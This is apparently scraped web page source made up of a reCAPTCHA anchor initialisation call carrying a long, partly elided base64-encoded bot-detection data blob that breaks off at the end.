      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7TDvsOEwpxJAhQ3wqPDpMOBQ2PDu8OZSMOewpU0UMOQQ1NZWAzDm8K7acKOwqfCkMOZcG/CgRvDhWnCpwVYX8OANsORwozDj8O5wq9ewqplZnhuB8OUwo0RMcOhSwPCu8KubkLDszcHVENONVzChsKewpQvASbCicKCcFTDjg/[base64]/FGHCocKvw78Cw5xew6c0IMKkw7htw4N/OjnDux7CjMKFw6Utw7kow53Cj8KqD8KbXzfDgsOCFsO4I3rCmsKBJBDDtm5efRPDiBHDu1k4UcOFGcKawonDssK0QsK0wro7w6EQUmEiwoshw5DCnMOBYsKLw7QSwrY9A8KnwqXCjcOLwp0SHcK3w45mwp3CgULCtsO5w7nCocK/[base64]/DkFbDtsKJS8Oww7YmdsO2a8O5w7xgw5kkwovCjsKvRC7DggLCjxA4wqrCilvCj8O/dcOIwo0BcsK4PhJ5w540QMOcBDIIXUlKwrPCr8Kuw5zDjWAiVMKcwrZDMErDrRAecMOffsKwwrtewrVnw79cwrLDi8KFFMO5dcKvwpDDq0/DvGQ0wp7CtsK2D8OkWMOnW8OAdcOUJMK9RMOELQ92R8OpFwV1GmAbwrFqBMOLw4nCt8OHwpzCgETDoQjDrsOjf8K8fXtNwpkmGwNOH8KGw7AhA8Osw7PCicO8PlMLRcKewrvCrVJ/wrjCjhnCtyMew7JnLyUuw43DkmtfcELCiSxjw43CuzTCg1gNw6xmGcOHw5nDqyzDjcKOw4QswqLCtEZ6wp5XV8OHbsKXSMKJcm3DgjxcF14zH8OGDBIew6vCkH7DoMKlw5LCucKzSBUJw4VYw695VyUgw4XDuxvCk8KBM1bCnR3CqE/[base64]/wqcEwrtZw4d7w5zDr8OlwrHDnMKuVC/[base64]/DoU3Dn8KjSnxKw5jCvsKCw5nCs8K7wrXDtVViwqrCmTHDtsOJSzxyHnsSwpfDisOZwozCv8OBw5cPTyhFe31VwrXCtUPDgETChsOVw7HDoMKHZFrDvkfCtcOkw4rDr8KOwrcZPxTCoC8/[base64]/woXDpcKFwpAywozDlkU2w7vDgMK2w5xKMcOIe8KOQH/CvcOmJsKHwoo/[base64]/CvMOow4/[base64]/[base64]/DnibDksKDOMKJw7vCt8K6fzPCv8OkYwzDt8KOBQknJMKYXsO4wovDlwfDrMKTwr7DlcOOwpbDo3lmNjkGwoE3XAnDk8K6w6obw40ow7wBwrPDocKLCSZnw45Qw7TCsWLDssKAFcOPHcKnwpPCgcKqNwMNwowTXXMgA8Kqw63CuQ/[base64]/DhmZcw67CjWphwrTDlDVHKXBYNMOtwqIQEsKVe8OQacODM8OlSm13wolZEA/DocOdwrLDk07Cn0tUw5ZfNcOnDMK/wobDlTxpc8OQw6jCsgZww7HCssOqwrREw5vCksK7MizDicOQW3F/w6/CvcKRwoliwoUXwo7DkUQlw57DlkFrwr/CpsOpC8OCwoYvAsOjwrxOw5Zsw5LDvsKhwpRJIsOOwrjCh8Klw4QvwqfCs8Orwp/DsmvDgmA9TkTCmHYXXm1UG8OoIsKfw5A9w4B0w77Dij08w4sswpbDijDCq8KzwoLDl8OkUcK0w64Pw7c/[base64]/ClcOAMifCqMKOwpV/DMOCw4oHw6M8BQgDZMKJN0rChMOxw656w5fCvsOMw7AwB0LDtwfCuxpSw5MmwqAyHygPw5FYVQrDvzRRw7zCmcKuDw5swo45wpQ4wpHCrxbCvBDDlsONw5XDhcKOEyN8c8K/[base64]/w4sow50iwpPDtD3DgsKhwqp4wqHCuyzDlMOEEEE0HFHDvcOxajUZw5rDoizCusKfw6diKgE7wrZgdsKRH8OqwrBUwqkjMcKfw73ChsOsCMK2wrtIGRnDtXBhFsKaeDrCp34/wq7CvmMPw6NSPMKSOHfCpyLDssOWY3DCmHElw4F2csK2FcKRRlQ9f3/CuHfClcKhTHTDmXvDjk5gA8Oww7wdw5fCkcK+QgpvD0o7GMO5w4zDkMOlwpTCrnJTw6YrQXvClMKIIV/[base64]/[base64]/DicK/[base64]/CpFnCskwUwozDhVDDlQsaw4rCvRABwovDhUk2wpnCqGDDvW3Dj8KIIcO3FcKiScKOw4w2wrzDoUrCssKiw7IQwp9YNgJWwrxHFyovwrthw40Uw6ojwoHDgcK2NsKFwoDDtMKuccOEIWIpNcK2E0nDsTXDjGTCmMOQWMK2CMKhwqsCw7PCuU/Co8OrwrjDk8O9fWVgwqgfwpDDvsKlw58CHGgUBcKBay7CssOCYV7DnMO/TcKYeXDDhxcpbcKPw5LCvCDDucOia2ESwpkqwpoDwp5fA1gdwo14w5/DhkFFH8OpRMKfwoJZUX8lDWLCnRwrwrTDjnjDnMKtU13CvMO6DcK/[base64]/CjgjDmnkiwp5Nwp0cw5bCo8KswrQWwqjCgsK5wqbCvU/DqxLCtzBLw609Nm3Cu8Oew63CkcKfw4HDmMOec8KtLsKAw4rCuF3Ch8KQwpxswpXCh2FKwoPDu8KlLTsBwqDCgS/DtBrCqcOmwqHCujwWwqJXw6TCjsOZPsKnVMOWfnVeKz8CU8Kbwok9w5UGYX0rQMOVDyUzIDjDo2ggcsOoFE0QPMK5cm7CpUnDmSIBw4A8w6fCgcOywqpewpHDl2ASbD86wpnCh8O1wrHCvxzDmnzDi8Oywq8Yw5TCuA8Ww7rCiB/CrsKvw77DjB8nwoInwqAlw4zDggLDsjPCiQbDrMK3CU/DosKiwqHDtH0Lwpk2B8KDwohKB8KuWMOTwqfCsMO2MjPDisKnw59qw55lw5rCqgJ5fj3DmcOCw7LCvj1dVcKcwqPCk8OCbiLDtsOnwrl8QsO1w78rCMKzw5sSB8K3EzPDpMKzOcOLcH7DmUlew74lXXHCt8KUwq/DtcKrwrHDjcKyc0oIwoLDn8KXwrw7UV/Dh8OrZW7DqsOYTxHDocO3w7IxScOOQcKLwqchaFfDqsKNw6nDpA/ChMKDw5jCgkHDrcOUwrcgUkVNPFY1wq3DmsK0fS7DpScleMOUw4Flw7tKw5lcNmrCnMOnLGLCrcKTHcO1w67Ctxlbw7zCrldOwrpJwrvDgwnDjMOqwoVZC8KiwpvDscOxw77DssKgwqJxZhvDsgRlbMK0wpTCgcKhw7HDpsKcw63ChcK5BsOfSmnCkcOmwoQ/Vlt+BMOpOFfCtsKxwovCi8OYWsKRwpPDtk/DoMKJw7TDnmc8w6LCjcK5GsOya8OPHlRWGMKlQyV2MiLCm1V/w4AHJENQEMOWw53Do0/DvB7DsMOPBsOGSsOHwpXCnMKLwpPCoCgUw7J6w75vXCRPw6fCt8OoP2ojCcOKw59+AsKawqvCqHbChMK7FMKLbsKzXsKOdcKqw59Owrp/w6Q5w5spwrQ+XDnDuynCgy5gw6AFw7odJmXCusKMwoXCrMOWCnbDuy/Di8KgwrjCmANnw5rDjcKyHsKpZsOzw6/[base64]/[base64]/w6zDkMKiD8OjwqvCpMKBwqBnw6p8ZsOAMWbDm8O6Y8OBw5bDuhHDksObwr4ZB8OwMQ3Cj8OqK0N+DsOqw6/ChgXCn8O/G0V+w4PDpGzClsO3wqPDp8OVQgbDlMKNwofCrGjCimddwrnDt8KxwrhhwowywqzCs8K7w6bDu0XDlsK9wojDjW5ZwpVjw6MFw5vDrcOFYsKCw5QkDsO5fcKNUD3CrMKRwqgNw57Djx/DlzEhSAzDjQBUwr/CkzEjT3TCh3HDp8KQX8KZwoBJeiLDqcO0B0IfwrPCqcOWw7LDp8OlVMOuw4IfNmPDqsKPfnxhw7/ClB/[base64]/CuMOnNcOCPVh9WMOTwoXDksKRw7xDw43DscK0JyvCgF17c3EaccOXw6RdwobDoXzDhMKpEcO5UMO5RhJRwpxeawxJRFl3wp8uw6DDssKxJsOVwoDDrxzCu8OMAcKNw7AGw4Vew6w0RB94eijCowcocsO3wqlWaW/DksOPZhwawrd7XsKWEMOBQRYOw4YXF8Oaw67CuMKSZBHClcOHUHIzw6p0Uz5tZcKhwrDDp1RWGsOpw5zCmMKzwp7Dvg/Cq8Olw6LDscOLccOCwqXDt8OhFsKEwrHCq8OXwoUGS8ONwr8Uw4jCrARCwrwsw7YWwpIddgnClzljwqxPSMOGeMOxbsKLw6Y5ScKBWMKOw4rCpsOvfsKpw4XCnysxfAfCqWTDhRnClsOFwp5NwpkFwpE+TcK4wq9Jw7sXEE/CkMO1wrPCvcK9wqXDv8KYw7bDj2/[base64]/DnRQ5MsKZw5nCumFjw6gsw6QlVXHCkMOrRjfCv21sUcKOw7FEVxfChU/[base64]/w7EnwpnCmcKwJnXDhcOzCMKJJMKlw7LDg8Onw5HCphfCsW4SUDfDkhFAJDrDpMKhw7lvwozDt8Kjw43DmTIEwp4oGmbDpT8PwpHDjy7Dq2NswrzCtljDnhzCp8Kfwr8dXMOiHcKjw7jDgMKWbUoMw7LDscOSGEgmcsOjNk/DpjJXw6jDmWkBRMODwp4PGTDDjCdMw4/[base64]/[base64]/DucO9w6BidcKZwofDvsO1ScOcw7xlwqDDuMKLw53CrcKhM0IbwqVvcSnDkV/CrVPChzDDrXPDkMOUWigtw5DCrX7DugMvdSvCm8OhUcOBwrjCt8KeIsOawq7DlcOhw4VddGgJV1YYTBgWw7/DvcOHwpXDkDUoRiwKwpTDnA40SMO8fVR6YMOQfUstdCbCh8Otwo42PTLDjlfDnyzDp8O3BsOmw6tJJ8OOw47DqDzCkTnCvX7DkcK8KRg4wrcjw53Cm0LCjmZYw4NldzM/[base64]/DsKXdsKZw4hWJ8KrKkJ6BsODZ8OJw7nCgMKCwp4oUsKNNg/Cq8O6PB7CkcK9wqvDsErCosOlNl1WCcOiw5rDpm44w63Ch8OsdMK6w7NyFsKTS0/Dp8KGwqbCuSvCskQqwoMlaUhcwqLCuBVCw6lFw7/[base64]/[base64]/wrx+WMO/SEodwq3DtX/Cv8OcwpjCu8O7wrYSKQDChxodw7fCtsKowpkFwqBdwqrDoFnCmkDCn8KjRcO/[base64]/[base64]/DslN2GsKpw7dqTcK4cQ3CrxwvCCHDgMO9wojDrsKrw4DDq0TDvcK8IR7CsMO/[base64]/bMO6wq3DlWDDsMO/acKNQ8KDDcOjRFLChMOrwrHDmQ07wqjDi8KXwoDDgRhcwqnCl8KPwpFMw6pDw6PDp1swIVzCv8OnbcO4w4oMw7TDrgzChFEzw6Raw57Cq3nDrCVLE8OME2vCmsKYHlbDmQI0CcK9wr/Dt8OrdcKEMkVaw4Bif8O5w4jChMOzwqTCn8O1AAViwrfDn3ReCsKCw4bCvQkrSzDDhsKUw50lw4zDgEM7LcKfwofCimDDgnZIwoTDvcOhw5XCv8Ouw4ZFfcO5c10VXcOnVFJVLQZ9w5fDiSpiwqpRwrRJw5LDnB1IwobChTM3wp8uwpJ/XADDqMKQwqliw5lNPTlqwr5iw43CrsKWFT1CI0LDjm7CicKgwp7DpwMTw4kWwoLCsWrDpMKywo/CuyE2wop4w6M6L8KAwpXCrUfDqVcFTkVMwofDpCTChSPCtB1XwojDjxjCtEoyw5EPw4vDuDjCkMKLd8KRwr/DjsOow5Q+PxNOw61OGcK9w6nCoELCn8Kkw6ITwrfCosK7w5bCgQ1bwpXDrgREO8OvGy1QwoTCkMOEw4XDlxddR8OEC8ONw4APXMKYaW9bwqk9QcOvw7hOw5Ebwq7DtXBgw5/CgsKgwo/CrsKxDR4yVMOpFUnCqkjDtwdCwpjCtsKpwqnDhmTDi8K5ByLDhMKGwofCt8O1clXCt1/ChQ0+wqXDjMKmK8KKXsKewptcwpHCnMOAwpwXw5vCl8KawqfDgwbDphd2cMOawqsrCzTCpcKqw4/CjcOKwq3CnFbCs8O6w4vCgxDDucKcw7TCusO5w4tSGRlrKMOaw7g/[base64]/wpnDjlPCnj7DrHbDmsO8woEnwqLCisOKwpJXfhV0B8O4blYIwo3Dtyp2ZStwacOwVcOewrLDvjAdwoHDqx5Gw7fDgsOpwp1rw7fChUjCtS3ClMKXEMOXGMO3w459wrR+wqrCi8OgflBpbhzCi8KGw7x5w53CtTETw5RTC8KywpLDrcKJGMKdwojDg8Kyw4MPw7N/OVQ/wqIbOi3CjlLDmMOlKnjCpnPDhzNrJMO1wpLDnmE0wozCnMOjIlxzwqjDosODJMKAKS3CiDPCliodw5d2YzLCssK2w6E7R3rDhTbDv8OoOmLDrMOkCQNQHMKMLFpIwo/DmMO8Z0sJw75fZDwYw41gC0jDssKIwr8qEcOEw5vCqcOwAArCqMOMwqnDqy3DnsOSw7Ebw586DXHCjMK1D8Oacz7Cq8KNPzPCjsK5wrRkUVwUw7EkUWd9acO4wo9+wpnCr8Ouw4F2XxPDn38nwp5Iw7www6M/w6Avw6nCqsOYw6QsSMORSCTDrcOqwqhuwrrCmHTDs8Oiw74EOmhKwpHDhMK2w5puET5Pw6/[base64]/[base64]/[base64]/wrHCmWhoLsKcw499wqvCs8KpdMK3ACDCmyrCkR/DkGA8BMKzdQDDg8KQw5JdwqYjM8Kbw7XCnGrDkMODKRjCumgvVcK/N8KYZT/DmgPDr03DilQzdMKTwofCsCdCKj9ITBY9Vy9jwpdkIAvCgA7Di8Kswq7CuEwafn7CuRgkKHbClsOgwrYKS8KWd0MawqYWQXhmw47Dj8OGw73CrSYLwp18QmFFwp8nw6LDmydMwqYUIsK7w5vDp8OKw4p9wqpsJsOuw7XDosKxGcKmwqPDsn/DhxbCrMO5wpLDoT0xK0pswq3DjGHDjcKrDGXChHlVw6TDnQfCpjJSw64KwpjDpsOjw4VmwrbCpFLDt8OzwphhDlI+w6odc8Kawq/ComHDjBDDixXCs8Ojw6FaworDmMKcwpDCszEwPsOOwpjDvMKwwpIZHnDDgMO0w7sxUsKgwqPCrMOww6XCqcKGw5XDhg7Dr8KOwpB7w4xKw5oWI8KMT8KEwot+KMK/w6rCr8O2w487QwY5WA/[base64]/[base64]/CpHk9ATbCm2PDtkTDm8Kfw5fDoMOrw4pkw4Q2I0TDuQDCvkzCgRPDtsOxwoFyDcOowopufcKXC8OjHcOXw4DCvcK/w6FSwq9Kw4PDjjkrwpUQwp3DjDZ0U8OFX8O1w7jDu8OFXgMZwqnCnBhMYU1CPQ/Cr8K0UcO4ZS83B8OiXcKbwrXClcOYw47DhcKuZnHCnMOJX8Oqw67DjcOuZxnCr0gww7bDl8KHWHfDgcOrwpjDunTCmMOnKsOHU8OrMMKJw4LCgcOEecOhwqJEw7pADcOvw6JPwpcXcnhywrRRw7XDk8Owwpkxwp/DqcOhwo5Hw5PDnV7CkcOhwrjDpzsOaMKOwqXCl3Rkwp9YUMOywqQ8LMK1JRNbw4wAasOXGDoXw5oswrsxwr1QMBkADgjDlMOMXRjCkE0iw6HDgMKlw6/DsVnDnkzCr8KCw6k+w6nDg21vIsOhw4ghw5rDikzDkxTClcORw6rCgwzCtcOkwp3CvkLDgsO+wr3CusK8wrrDuXNxWMKQw6o1w7rCnMOgBHTDqMOvEmXDvC/Dqxhowp7DvAfDmlzDmsK8NWvCqsK3w55CeMK/CyIfIgbDlnE4wq8GV0TCn07DmcK1w5M5wpNow4dLJsOHwrpHOsKKwrAAUGUfw7bDgcK6L8OjZmQgw4tAGsKww7ReFy5Ow6HDnMOiw7g5Y3fCpMOgRMOHwofCisOVwqfDgT7CrsOnSH/[base64]/[base64]/[base64]/wpXCt8O6woctFMKnYMK7w7XDmsORB8Oyw77DkHllIcKYCWswbMKQwoRsOUTDvcKvwqhvTm9HwpZPdcO8wq1If8OSwoHDi2EgRQcew5AXwpMPG089QcOSVMKZOxzDq8Otwo3CsWhxH8KJdGISworCgMKIb8O9YMKDwq9IwoDCjA4Qw7QxUm/Dgm5bw6ciE3jCg8OJajUhfVjDtcOCaSHCgxvDrB96bylTwqTCpGzDgG8MwqrDmBwUwrYIwr46KsOhw51pIWfDi8Knw6lcLw4pMsOdw6HDnmUOdhXDtxLCtMOmwoRvw6DDiR7Dp8OtV8OrwofCncOXw791w6F8w7/[base64]/DkcKcwr7CiDxIw5lSJBrDggtHQsO1w6HDqnVdw796D2vDnMKuW25QY2Maw73CscOhR2LCpy9xwp0gw7/Cn8OpH8KLMsK4w5hOw41gEsKgwrjCncKfUxDCqnTDslsOwpHCmRhyO8KmRARnJxxowr7DpsKJKzQPQS/CtMO2wpVbw6vDncOQd8O1G8KywpXCjFh0OljDsRUlwoA/w5DDusK1VjhRwpHCn1Qww5jDssO4GcOoLsKNQhlgw5DDnjXClUHCnXFpBcK/w6BMJRYVwpgNcyvCoAYxdMKIwqTCkB9vw4vDgDnChsOnwpnCnWzCocKiEcKFw7nCkx7Dj8OIwrTCrUfCmQNuwpYjwrcJPknCl8Kuw6bDnMOLXMOeOAHCs8OKexgCw4BEbmzDkSfCsVgSDsOGa17DsHLCs8KLwp/CtsOdaiwXwqvDqcKuwqhJw6Ivw5XDohjCpMKAw6V4w4dBw5dywoReGcK1RlbDmsKhw7DDpMKcZ8Kww6LDhTIVfsO+LkLDrV47fMKlJMK6w75CGi9MwpUxw5nCmcK/YiLCrsKMN8KhGsOkw7zDnh9bYcOowqxSHC7CmjHCkm3Cr8K1wqUJWD/[base64]/Ch2nCu8OYQkrCicKRNQwfw77Dj8K/wpdpVMKIw5cGw78vwp0eFiBpTcKswo9UwofCoULDpcKTXB3CpS/CjsK8wp9MQxZrNgzChMOyC8KbYMKwUMOiwoAcwqHDp8OTLMOIwrtwEsONA3PDiz50wpvCvMOcw5khw7PCjcKBwrMvVcKBPsKQPcO+V8OxBSLDvDxBw6JowojDkyxdwqvCssKBwoLDnA8TeMOrw4I+ZhkxwpNHw6xNA8KhY8KOw6/[base64]/wptgw4M8wq9heVt5LsORU8Kjw6RhwqVxw5LDhsK/VMK5wpBYJjgAUcKdwo1VECoWQhAfwrTDjcOPDcKYZ8OADBTCpSPCp8OiKcKQK217w7TDkMOaXsO6w54dLMKeOWbCtsKdw4XCtWTDphNHw73DlMOgw5sjPFg3PsK4GzvCqkXCsl0Xwr7Dp8OJw7TDsBrDmwNfOj1yRsOLwps+HcO5w490wrB0asKrwr/DicONw5QZwovCtQJTEhnChMO3w7JcXcK7wqXDicKMw7TCnh8wwos6dSo8SXonw6hPwrpmw79ZPsKjMcOnw6HDrUBeOMOKw4XDtsOiOURRw4jCt1bDjFTDvQXCocKsWAwTO8O6F8OIwoIbwqXCn2jCocOOw4/Cv8Oew7sPe2tkcMO/WTjDjcOTFSI7w5FHwqnCr8O7w5PCuMOTwr3CpSkmw5LCvcKlwqFTwozDjCBYwq3DvcKPw7BLw4gyC8OJQMORw4nDjmhCbxYjwo7CgcKzwrTCiHPDnwrDonHChmjCpQXDj00ewrcOWB/DtsKtw6rCscKNwplKHjXCrMK6w5DDgkdNBsKDw4DCvh5Fwr10JVkVwptgCHbDnVojw6pRH3hWwqvCo3YLw6pbI8K5WhrDg0HDgsOIwrvDpcKRc8KWwpQ6wp/CpsKbwqpwDsOxwrvCpMKQGsKzYgbDkcOPMQPDsmBaHMKLwrLCmsOEeMKvasKtwpHCnGLDphXDrQPCtAHCgsOfEzULwpRrw6zDocKnLnHDqlrDjSQqw5fCvsK7GsKiwrADw5Z8wpXDgcOyUMOfB1/CnsK8w7DDmh3CiUDDtsOow71DBMKGYQoHGsKSZMOdF8OxKRUQPsKsw4MICnjDl8KlX8OLwow2w7U8NFd1w58YwpLDq8K8LMKSw4UXwqzDtcKdwqLCjnUaWsOzwpnDu2vCnMOPw6QSwoZowp/CncOKw5DDiTdjw41RwqAKwprChx3DgyJ5R3tDKsKIwq0RUsOtw67DtE3DiMOKw75nUcOmE1nCosKrUCRpEwoowr4nw4ZlQRjCvsOee0PDh8KbIEA+wpRsDsO+w6/[base64]/CvEUZwpXChcO6aMO9wqbCuxfCl1lZwqYEw7wUwpVewpoEw5RxTsKwaMKDw4bDocOjfcKSODrCmFc1XMOdwqDDs8O/w6djSsOcQ8O7wqjDoMKeR2hVwoLDjVnDg8OHE8OmwpHDuw/CsTZVQsOtCDoLPcOcw59Lw5EywrfCnsO4HSl/w7jCpirDi8K+cj9jw7rCtiTCksOcwr/DkEfCiR4dE07DhjJoDcKqwpHChhPDrcO/KCXCti1OJkQDWcKjTj3CtcO6wopuwpknw71iH8KkwqPCt8OPwqTDsx3ClUUgAcKhOsOOIHXCoMO9XgtwQsOyRDpxGhXDiMOOwrfDgnnDlsOVw4EEw4Yewr0hwooiTVXCgsO6GsKbC8O8G8KuWcKhwpguw5ZsejwcVHE3w4bDhXzDjHsAworCrcO1ahIGOCvDmMK/ABNQIcKkCBHDscKHBSYUwrl1wp3CgcOEUGnCpjDDqcK+wqTCgMK/F0zCg1nDjT7Cm8OlME3DjT0tIBDDshQ/[base64]/Cl3hqw5pGXcKXV8KSU3XCql5Gw75yMG7DkCjCkMOpw7DCqFJ1CxLChypNUsO4wpxgKxdIVkNOZEVnCm3ComTClsOxET/DllHDmDzDtF3CpUrDnynCkgjDtsOGMcKxMWPDpcOCe2sDQCZEdhvCoGMXZyVQZcKgw6nDp8OTQMOmY8O2HMKiVRYlWl96w6rCmcOCGGh4w5fDmQTCocK9w5bDsl7Do3Ifw6gfw6o+KsKqwqvDtV0BwrHDtE/CscKRLsOfw5QgJ8K5TnVCCsK9w79PwrTDnCHDg8OOw5rDh8KgwqoHw6LCkVbDrMKjLMKrw5bCrcKPwrHChFbCiHBPYknCkQsmw7sYw6bCrW3DkMKlw7fDjzUeM8Ksw5TDi8O1WcOSwo8iw7/DlMOlw6HDjMOlwonDscO5NR0FVDwbw5JCJsO4DMKDVRZ/VT9Ww7nDmMOzwrpawprCqRk1wrcgwqDCsAnCgCNYwq/[base64]/QnBewpXClCsiw5/DhlNtw5cSwrN4bHHCiMOnw5PCg8KweRPCiUrCucOOG8OxwotlQEzDvlLDrRU8MMO4w6JrS8KTEFbCnVnDuzxMw7VsFhLDicOxwoM0wrzDqEjDl2QvaQB7F8ObWjZaw5VkNcOew4Jjwp4JcxQ3w5kBw4TDnMO1HsObw67Cmg7DiF0RV1/DqsKlLB5vw67CmQXCp8Kewpwqaz/DgcOyMHvDr8O4Hm8ycsKvLMOYw4VgfnjDmsOUw6HDvRnCjsO0UcKFacK6dcO/ZQoVCcKNworDqls1w5xIBFLDlhfDsjDChMOzDAgFw6vDoMOqwovCisOowpMpwrQNw6cPwqRhwrkrwqLDkMKIwrJFwqZhYU3CvcKrwpk6wqZfw5NqFMOCN8Kfw5/CusOPw404DHPDpMKpwoLCvH3Ci8Oaw6bCpMONw4QSS8OIFsKsNsOIAcKIwo4xfsKPWD9dw4DCmyRuw7QAw5PCiATDosORAMOnABzDgsK5w7bDsw9GwrwxHyQFw6FFRcKUDcOow6REGRlGwolOGTrCg0I/[base64]/McKlEcOaNitZwohuWcOJLnY/wpzDjRnDkwNaw6lCDGHCicOFYGY8CQHChMKVwrstL8OVwozCvMOGw6rDtTE9QEvCtsKqwp/DtX4hw5DDk8K2wpF0w7nDnMKfw6XCncKIWm1twrzCiQLDs2otw7jCnMOGwqtrCcK0w4lOO8KHwq0bEMObwofCtsKKXMO5AcKIw6/Cj0rDmcKxw58FRcOTEcKffMOIw7fCgMOfNcOuaRLCpGR/w6cbw6bCu8OiM8KiQ8OQGsOkTGk8ZRzChyXChcKCNzdOw7Akw4LDi0tmOg3Cvjl1dsOeccOgw5nDu8KRwpnCgSLCtF7Dj3phw57CsAnCqsOxwoLDhzXDvsK4wpoGw5hxw7ldw5M5LGHCmAPDoXUfw5/[base64]/Dr3PCgsKtw5DCikRJGFAAw5/[base64]/wqsfwol7EcObwpFuecKdw7wMbMKDwoIaQsOAw5h4WMOzWcKEHcOjLcKOUsKoGXLDpsOpwrsWwozDqnnDl0HCpsO9wp8yRlcucEbCnMORwqLDnQLChsKhacKfBiMzRcKdwpZjH8O/wosJQ8O7wrlOVsOeB8O/w4kMA8OJB8Oxw6HCunFxw7NcUWnDoHDClsKGwqnClmsFXC3DvsOkwrB9w4rCl8Ofw4DDpWDCkkszAE8bAsOFwrwvaMOZwoDCucKHY8KBTcKnwrE4wobDjlrCi8KUdnJiJwnDssKNLMOGwqvDu8KhaQ/ClATDvEV0w53Ci8Oyw5oswr7Cl1zDvnzDhTxqSnQXNMK9TMO5ZsOYw6EmwoMsBC/DlkgYw6wgCXrDrMONwrRdYMKLwo0Bf2Ngwp9xw6YfEsOJc07CmzN2KsKUNAYKN8K5w7I5wobDhMO2EXPDkxrDnDrCh8OLBRjCrMOUw63ColfCrMOtw4PDiTRWw4HCnsOVPwQ+wpE8w6NdJh/DowJ0PsOfwqBTwpDDoiVKwr5GZcOtEsK3w7zCrcKZwr/CiFgjwrdxwqLCj8O1wrzDvG7DhsOEEcKJwrjCvQJDJFESSQ/Ck8Ovw5k2w4Z8wo1mKcKlD8K7w5bDmyrCk0Itw5BOCU/DusKSwo1scUFRDcKowpMaV8OmT1NBw4gSwqQgQX7Ct8KQw6vDqsOiDR8Hw6bCi8Kvw4/DpxzDmjfDqm3DpsKQwpJ8w6Znw7TCoCfDnTlcwpB0cAjCjsOoYA7Dj8O2KgHCicKXSMOFSALCrsKOw7HDmmQiI8Ogw5PCmCUsw5VxwqfDlxMdw7orVStmLsK7wo8ZwoMJw7MQUFFRw6EYwodoSDsqF8OiwrfDqlpgwpodcTpPal/DosOwwrFuesKAL8OfEsKCecKCwr/DlBF2w5XCjsKlK8Kjw6prIMO6UgZwM1FuwopVwr1GGMOtK2nDmAwUIsOqwrHDk8OSw6EhAyfDlsOxTBJsKsKow6fCjcKpw4XDpcOjwoXDosOZw4bCmFdIdMK3wpYtWiMXw6rDgQDDuMOqw7rDssO/U8OzwqzCrcKewo7CkAJXwrMCWcOqwoMgwoFSw57DssOfFGbCjFfClnBXwoACLMOPwpPDgMKxfsOgw7PCk8KQw6tJJivDgMKZw4vCtsOXaXbDgEJ/wqbDnjUEw7PCpmzCnnNcYlRRdcO8G1tJdE3CumDCn8K8woDCjcOaT23CiE/CmD0+XwzCosOhw7NHw7NuwrB7woxUcRTCqGXDksO4f8OYJ8KVRT08wofCjFwlw6bCtE3CjsOCEsOmQiHCrMOvwq/DjMKqw68Pw6nCosOEwqbCinlvwrBtBnXDjMKyw6vCscKdVSgHORI5wrYnPMKGwo5ABMKKwp/[base64]/ChlRaK8O3AzbDsEEnR07DkcKrUHfCisOpw5FXw77CgMKBMcOifzjDqMOAPnpeO1osRMOLPl4ww5JjHsOdw73CjHRHIm7ClSHCgxEuc8KGwqB0VWsQKzHCscKyw5VUEcK/YMOfZhQVw75Wwq7CvAHCoMKFw4bDr8KYw4DCmjESwrbCkWcswpzDssK1BsOXw4jCl8KbVnTDgcK7XcKfIMKLw7hVB8OCNUvDt8KuViTDp8KmwofDoMO0D8O/w67Dk1bCtcOvdsKZw6YmWAjChsOFPsO7w7VLwoFdwrYSMMK0DHYywo4pw7AaM8KUw7jDo1BcVMKhTAdXwrnDkMKZwqkHwrlkw4ARwovCtsKRC8OIT8O7wr5Tw7rDkVbCp8KCCFh/[base64]/DhzICWVNGEyDDkMK9w7dTw7/[base64]/wqpSwpjDkT4bQsOPw4TDiBB4wovDmsKEPggZw7h6wojDosK1wp0RfMKewrhFw7nDp8KPUcODPMOtwo9OG0fCpsKrw6J2BU7DmkbCryBOw5vCrVEBwrbCncOoLcKiDTgHwqnDoMKsEkrDgMKjB0vDj0zCqhDDgCY0fsO5BMKRaMOww6VCwqo8wpLDgMKtwq/CkyjCq8O+wrsxw7XDpUPDv3RnNBkEITrCucKlwqMZC8OdwolMwoYlwqkpVsOkw4rCssOnNzJfZ8OgwrdZw5/[base64]/DukALw4jDkMKBf8OBwrx+KsOtL8OQwootw6HCpMOyw7PClkLDrVTCsDLDmAXDhsKacXLDmcO8w7dXOXnClznCo3bDrTbCkDMdw7vDpcK5e1BFwpdkw6nCksOWwpU/UMK6TcKBwpkew5pBBcKhw73CusKpw4dDeMKoHATCtGzDhcKYZg/[base64]/[base64]/wrfDgGUqHsK0O8KXwrk2wrXDkVrDgRkUw4PDusKOUMOKEMONwo1lw5xobMOAXQZ4w5E1LAPDnMK4w5FZHcOvwrrDhkFOCsOQwrPDlsOpw5HDqHQeb8K/[base64]/Cr8O7wpV7w6xQHwrCtcOuwpc7DyfCv1fCpiklOsKswoHDqBJqw5HCvMOjIHUmw4PCrcObSwnCoWIuw4ZddsKKS8KTw5DDuELDscKwwq/ChMK/wrp5c8OOwp7CrTI4w5/[base64]/wr/CtcKleMKJw7ExM1B7w6VLwqVTBTZ9w6MEOMKNwqMEGR7DoiJKemXCj8Krw6PDrMOVw6psH0DDpQvCmHnDvMOsKiPCsBPCosKow7NpwqvDtMKkYcKXwrcRGBRcwqvDgsKFZj5cIMO8WcOPJwjCvcKEwoRqPsOXNAkkw43CjsOzScOdw7LCv23CgEc0YgI/[base64]/DulNNwrY2wrbDrUskw4jCvsOrw7fDuxBPbX93cgrDiMOpECpAwrVaVMKUw4BLEsKTNMKnw6/DuifDssOFw6TCpyAowpzDqynCuMKjQsKOw6jCkEVFw7g+QMOkwo8XXkvCr0dbT8KWwo/DqsOww7DCqiRawpkiKQnDjBTCvkjCg8OdUl87w6PDjsOUw4nDv8OfwrfCksOpJzDCrMKXwpvDnnsPwrfCpVTDk8OKXcKUwrvCgMKEez/[base64]/[base64]/CshHCocKBaxXDtMKZwoPCozksQcOjbMKzw4sPZcOyw5PCkw4tw6LCtMObNHnCrU/CocK3w7XCjSXDqkl/TMKcGH3DljrCtcKJw4ImZMObdgsYGsK8w4vCp3HDscKUKsKHw7LDq8KJw5g8ei3CvR7DpCAdw6ZtwrHDi8KDw4LCusKqw7